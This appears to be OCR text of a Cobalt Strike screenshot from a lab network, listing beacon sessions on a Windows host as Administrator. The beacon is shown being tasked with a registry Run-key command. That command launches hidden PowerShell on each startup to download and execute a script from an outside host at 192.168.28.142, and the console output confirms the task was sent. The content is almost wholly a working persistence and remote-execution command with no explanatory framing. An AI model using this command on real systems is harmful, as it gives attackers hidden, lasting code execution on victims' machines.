 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 876 7s
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 1648 1m
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 3632 7s
Event Log X Listeners X Beacon 192.168.28.132@1648 X
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t
REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
"Keyname" /t REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w
hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[+] host called home, sent: 257 bytes
[WIN-D8MSEM20MJB] Administrator */1648 last: 1m
beacon>